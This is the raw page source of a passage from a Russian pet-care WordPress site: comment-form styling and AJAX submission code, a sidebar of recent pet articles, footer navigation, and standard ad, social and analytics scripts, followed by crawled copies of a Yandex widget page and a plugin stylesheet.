			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-24 01:15:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="svB5nCzejMksNv0IHOLPGA=="></script>

                <script type="text/javascript" nonce="svB5nCzejMksNv0IHOLPGA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769206535269\u002F2c8f08f22bd3fd681cac117f15490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2
body_size: 10829
content:
/* 
    Document   : adverts-frontend.css
    Created on : 2014-09-01, 19:10:38
    Author     : Grzegorz
    Description:
        Purpose of the stylesheet follows.
*/

.adverts-no-js {
    display: block;
}

.adverts-js {
    display: none;
}

.adverts-icon-none:before { 
    content: ''; 
}

.advert-item span.advert-link {
    height:1.6em;
    line-height: 1.6em;
}

.advert-item span.advert-link .advert-link-text {
    color: #21759b;
    font-size: 1.1em;
    font-weight: bold;
}

.advert-item.advert-is-featured {
    background-color: #F0F8FF;
    border-color: lightsteelblue;
}

.advert-img img {
    display: block;
    margin: 0 auto;
}

input[type="submit"].adverts-button,
.adverts-button,
.adverts-upload-actions a.button {
    height:35px;
    background: #F2F2F2; 
    display: inline-block; 
    padding: 0 20px; 
    color: #444444 !important; 
    text-decoration: none;
    -moz-border-radius: 2px; 
    -webkit-border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    position: relative;
    cursor: pointer;
    
    font: 300 15px/35px Helvetica, Arial, sans-serif;
    font-weight: normal;
    background-image: -moz-linear-gradient(50% 0%, #F5F5F5, #F1F1F1);
}

.adverts-button-small {
    height: 28px;
    padding: 0 10px;
    background: whitesmoke;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    font: 300 13px/30px Helvetica, Arial, sans-serif;
    font-weight: normal;
    background-image: -moz-linear-gradient(50% 0%, #F5F5F5, #F1F1F1);
    color: #666;
}
body .adverts-button-small:visited {
    color: #666;
}

.adverts-buttons-line {
    display: inline-block;
    margin: 0 0 0 1em;
    height: 35px;
    line-height: 35px;
    border: 0;
    padding: 0;
    vertical-align: middle;
}

input.adverts-submit[type=submit] {
    height: 35px;
    overflow: hidden;
    padding: 0 20px;
    outline: none;
    border: 0;
    border-radius: 0;
    font: 300 15px/35px Helvetica, Arial, sans-serif;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
    text-shadow: none;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-transform: none;
    
    background: #F2F2F2;
    color: #444444; 
    
    background-color: #2da5da;
    opacity: 0.8;
    transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    color: white;
}

.adverts-inline-icon:before {
    vertical-align: baseline;
    font-size: 15px;
    color: gray;
}

.adverts-inline-icon.adverts-inline-icon-info:before {
    color: #21759b;
}

.adverts-inline-icon.adverts-inline-icon-warn:before {
    color: #b34040;
